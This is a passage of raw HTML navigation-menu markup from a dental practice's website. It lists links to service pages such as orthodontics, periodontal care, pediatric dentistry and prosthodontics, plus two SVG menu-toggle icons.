		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/tooth-extractions/" class="elementor-sub-item">Tooth Extractions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/wisdom-teeth-removal/" class="elementor-sub-item">Wisdom Teeth Removal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2279"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/" class="elementor-sub-item">Orthodontic Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/invisalign/" class="elementor-sub-item">Invisalign®</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/invisalign-for-teens/" class="elementor-sub-item">Invisalign® for Teens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/invisalign-faq/" class="elementor-sub-item">Invisalign® FAQ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/orthodontic-mouthguards/" class="elementor-sub-item">Orthodontic Mouthguards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/powerprox-six-month-braces/" class="elementor-sub-item">Powerprox Six Month Braces</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2522"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/six-month-smiles/" class="elementor-sub-item">Six Month Smiles®</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2281"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/" class="elementor-sub-item">Pediatric Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/bpa-free-tooth-colored-fillings/" class="elementor-sub-item">BPA-Free Tooth-Colored Fillings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/nitrous-oxide-for-children/" class="elementor-sub-item">Nitrous Oxide for Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/pit-and-fissure-sealants-why-your-child-might-need-them/" class="elementor-sub-item">Pit And Fissure Sealants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/sedation-for-children/" class="elementor-sub-item">Sedation for Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/space-maintainer/" class="elementor-sub-item">Space Maintainer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2284"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/" class="elementor-sub-item">Periodontal Care</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/arestin/" class="elementor-sub-item">Arestin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/gingivectomy/" class="elementor-sub-item">Gingivectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/guided-tissue-regeneration/" class="elementor-sub-item">Guided Tissue Regeneration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/gum-contouring-reshaping/" class="elementor-sub-item">Gum Contouring &amp; Reshaping</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/gum-grafting/" class="elementor-sub-item">Gum Grafting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/periodontal-cleaning/" class="elementor-sub-item">Periodontal Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/periodontal-splint/" class="elementor-sub-item">Periodontal Splint</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/perioprotect/" class="elementor-sub-item">PerioProtect</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/scaling-and-root-planing/" class="elementor-sub-item">Scaling and Root Planing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2286"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/" class="elementor-sub-item">Preventative Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/breathrx/" class="elementor-sub-item">BreathRX</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/custom-mouthguards/" class="elementor-sub-item">Custom Mouthguards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/occlusal-night-guards/" class="elementor-sub-item">Occlusal Night Guards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/oral-b-toothbrush/" class="elementor-sub-item">Oral B Toothbrush</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/oral-cancer-screenings/" class="elementor-sub-item">Oral Cancer Screenings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2606"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/rotadent/" class="elementor-sub-item">Rotadent</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/silver-diamine-fluoride/" class="elementor-sub-item">Silver Diamine Fluoride</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/sonicare-toothbrush/" class="elementor-sub-item">Sonicare Toothbrush</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/under-armour-mouthguards/" class="elementor-sub-item">Under Armour Mouthguards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/waterpik/" class="elementor-sub-item">Waterpik</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2293"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/" class="elementor-sub-item">Prosthodontics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2619"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/dental-implants/" class="elementor-sub-item">Dental Implants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/flippers-and-removable-partial-dentures/" class="elementor-sub-item">Flippers and Removable Partial Dentures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/full-and-partial-dentures/" class="elementor-sub-item">Full and Partial Dentures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/implant-retained-dentures/" class="elementor-sub-item">Implant-Retained Dentures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/implant-retained-partials/" class="elementor-sub-item">Implant-Retained Partials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/neuromuscular-dentistry-for-tmd-relief/" class="elementor-sub-item">TMJ Services</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/botox-for-tmd/" class="elementor-sub-item">Botox® for TMD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://cobblecreekdental.com/technology/cone-beam-3d-imaging/" class="elementor-sub-item">Cone Beam 3D Imaging</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/occlusal-night-guards/" class="elementor-sub-item">Occlusal Night Guards</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2259"><a href="https://cobblecreekdental.com/technology/" class="elementor-item">Technology</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://cobblecreekdental.com/technology/cone-beam-3d-imaging/" class="elementor-sub-item">Cone Beam 3D Imaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://cobblecreekdental.com/technology/digital-x-rays/" class="elementor-sub-item">Digital X-Rays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://cobblecreekdental.com/technology/intraoral-camera-technology/" class="elementor-sub-item">Intraoral Camera Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://cobblecreekdental.com/medit-i700-intraoral-scanner/" class="elementor-sub-item">Medit i700 Intraoral Scanner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://cobblecreekdental.com/nitrous-oxide-2/" class="elementor-sub-item">Nitrous Oxide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://cobblecreekdental.com/technology/laser-therapy/" class="elementor-sub-item">Laser Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://cobblecreekdental.com/technology/ultrasonics/" class="elementor-sub-item">Ultrasonics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3130"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-zoom/" class="elementor-sub-item">Teeth Whitening With Zoom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://cobblecreekdental.com/tvs-overhead-with-disney-plus/" class="elementor-sub-item">TV’s overhead with Disney Plus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://cobblecreekdental.com/dental-services/bioclear/" class="elementor-item">Bioclear</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://cobblecreekdental.com/patient-reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://cobblecreekdental.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2698"><a href="https://cobblecreekdental.com/contact/" class="elementor-item">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://cobblecreekdental.com/contact/request-an-appointment/" class="elementor-sub-item">Request an Appointment</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1751222" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1660"><a href="https://cobblecreekdental.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1923"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://cobblecreekdental.com/about/meet-the-team/" class="elementor-sub-item" tabindex="-1">Meet the Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://cobblecreekdental.com/about/office-tour/" class="elementor-sub-item" tabindex="-1">Office Tour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2266"><a href="https://cobblecreekdental.com/about/areas-we-serve/" class="elementor-sub-item" tabindex="-1">Areas We Serve</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1934"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">New Patients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://cobblecreekdental.com/new-patients/before-and-after/" class="elementor-sub-item" tabindex="-1">Before And After</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://cobblecreekdental.com/new-patients/financial-information/" class="elementor-sub-item" tabindex="-1">Financial Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://cobblecreekdental.com/new-patients/patient-forms/" class="elementor-sub-item" tabindex="-1">Patient Forms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://cobblecreekdental.com/smile-savings-club/" class="elementor-sub-item" tabindex="-1">Smile Savings Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://cobblecreekdental.com/new-patients/specials/" class="elementor-sub-item" tabindex="-1">Specials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://cobblecreekdental.com/new-patients/your-first-visit/" class="elementor-sub-item" tabindex="-1">Your First Visit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2232"><a href="https://cobblecreekdental.com/new-patients/dental-faqs-ogden/" class="elementor-sub-item" tabindex="-1">Dental FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/sedation-dentistry/" class="elementor-item" tabindex="-1">Sedation Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2250"><a href="https://cobblecreekdental.com/dental-services/" class="elementor-item" tabindex="-1">Dental Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2255"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/" class="elementor-sub-item" tabindex="-1">Cosmetic Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/botox/" class="elementor-sub-item" tabindex="-1">Botox®</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/dental-bonding/" class="elementor-sub-item" tabindex="-1">Dental Bonding</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/smile-makeovers/" class="elementor-sub-item" tabindex="-1">Smile Makeovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-trays/" class="elementor-sub-item" tabindex="-1">Teeth Whitening Trays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-glo/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Glo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-opalescence-go/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Opalescence Go</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-rembrandt-sapphire/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Rembrandt Sapphire</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-venus/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Venus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-zoom/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Zoom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/veneers/" class="elementor-sub-item" tabindex="-1">Veneers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2263"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/" class="elementor-sub-item" tabindex="-1">Endodontic Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/cracked-teeth/" class="elementor-sub-item" tabindex="-1">Cracked Teeth</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/internal-bleaching/" class="elementor-sub-item" tabindex="-1">Internal Bleaching</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/post-and-core/" class="elementor-sub-item" tabindex="-1">Post &amp; Core</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/root-canal-therapy/" class="elementor-sub-item" tabindex="-1">Root Canal Therapy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/root-canal-retreatment/" class="elementor-sub-item" tabindex="-1">Root Canal Retreatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/root-resorption/" class="elementor-sub-item" tabindex="-1">Root Resorption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/traumatic-injuries/" class="elementor-sub-item" tabindex="-1">Traumatic Injuries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/vital-pulp-therapy-pulpotomy/" class="elementor-sub-item" tabindex="-1">Vital Pulp Therapy / Pulpotomy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2272"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/" class="elementor-sub-item" tabindex="-1">General Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-bridge/" class="elementor-sub-item" tabindex="-1">Dental Bridge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-cleanings/" class="elementor-sub-item" tabindex="-1">Dental Cleanings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-crowns/" class="elementor-sub-item" tabindex="-1">Dental Crowns</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-sealants/" class="elementor-sub-item" tabindex="-1">Dental Sealants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/digital-impressions/" class="elementor-sub-item" tabindex="-1">Digital Impressions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/enamel-shaping/" class="elementor-sub-item" tabindex="-1">Enamel Shaping</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/fillings/" class="elementor-sub-item" tabindex="-1">Fillings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/fluoride-treatments/" class="elementor-sub-item" tabindex="-1">Fluoride Treatments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/lingual-frenectomy/" class="elementor-sub-item" tabindex="-1">Lingual Frenectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/mercury-safe-and-mercury-free/" class="elementor-sub-item" tabindex="-1">Mercury Safe and Mercury Free</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/neuromuscular-dentistry-for-tmd-relief/" class="elementor-sub-item" tabindex="-1">Neuromuscular Dentistry for TMD Relief</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/occlusal-disease-treatment/" class="elementor-sub-item" tabindex="-1">Occlusal Disease Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/oraverse/" class="elementor-sub-item" tabindex="-1">OraVerse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/sedation-dentistry/" class="elementor-sub-item" tabindex="-1">Sedation Dentistry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/sleep-apnea/" class="elementor-sub-item" tabindex="-1">Sleep Apnea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/snoring/" class="elementor-sub-item" tabindex="-1">Snoring</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/tooth-colored-fillings/" class="elementor-sub-item" tabindex="-1">Tooth-Colored Fillings</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2273 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2276"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Oral Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2273 current_page_item menu-item-3125"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Oral and Maxillofacial Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/tooth-extractions/" class="elementor-sub-item" tabindex="-1">Tooth Extractions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/wisdom-teeth-removal/" class="elementor-sub-item" tabindex="-1">Wisdom Teeth Removal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2279"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/" class="elementor-sub-item" tabindex="-1">Orthodontic Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/invisalign/" class="elementor-sub-item" tabindex="-1">Invisalign®</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/invisalign-for-teens/" class="elementor-sub-item" tabindex="-1">Invisalign® for Teens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/invisalign-faq/" class="elementor-sub-item" tabindex="-1">Invisalign® FAQ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/orthodontic-mouthguards/" class="elementor-sub-item" tabindex="-1">Orthodontic Mouthguards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/powerprox-six-month-braces/" class="elementor-sub-item" tabindex="-1">Powerprox Six Month Braces</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2522"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/six-month-smiles/" class="elementor-sub-item" tabindex="-1">Six Month Smiles®</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2281"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/" class="elementor-sub-item" tabindex="-1">Pediatric Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/bpa-free-tooth-colored-fillings/" class="elementor-sub-item" tabindex="-1">BPA-Free Tooth-Colored Fillings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/nitrous-oxide-for-children/" class="elementor-sub-item" tabindex="-1">Nitrous Oxide for Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/pit-and-fissure-sealants-why-your-child-might-need-them/" class="elementor-sub-item" tabindex="-1">Pit And Fissure Sealants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/sedation-for-children/" class="elementor-sub-item" tabindex="-1">Sedation for Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/space-maintainer/" class="elementor-sub-item" tabindex="-1">Space Maintainer</a></li>
	</ul>
</li>
